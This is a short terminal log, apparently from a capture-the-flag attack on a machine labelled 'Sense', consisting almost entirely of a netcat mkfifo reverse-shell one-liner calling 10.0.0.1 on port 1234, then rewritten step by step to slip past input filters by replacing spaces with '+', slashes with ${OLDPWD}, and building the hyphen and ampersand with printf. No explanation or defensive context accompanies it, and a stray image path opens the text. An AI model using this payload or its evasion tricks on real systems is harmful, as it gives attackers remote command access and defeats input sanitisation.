 192.168.1.15
10.10.14.22
10.10.10.60 - Sense
❯ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
❯ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f" | tr ' ' '+'
rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>&1|nc+10.0.0.1+1234+>/tmp/f
❯ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f" | tr ' ' '+' | sed 's/\//${OLDPWD}'/g
rm+${OLDPWD}tmp${OLDPWD}f;mkfifo+${OLDPWD}tmp${OLDPWD}f;cat+${OLDPWD}tmp${OLDPWD}f|${OLDPWD}bin${OLDPWD}sh+-i+2>&1|nc+10.0.0.1+1
234+>${OLDPWD}tmp${OLDPWD}f
❯ hyphen=$(printf "\46")
❯ ampersant=$(printf "\55")
Custom command
❯ bash "rm+${OLDPWD}tmp${OLDPWD}f;mkfifo+${OLDPWD}tmp${OLDPWD}f;cat+${OLDPWD}tmp${OLDPWD}f|${OLDPWD}bin${OLDPWD}sh+${hyphen}i+2>
${ampersant}1|nc+10.0.0.1+1234+>${OLDPWD}tmp${OLDPWD}f"
/ ~ / ✘ INT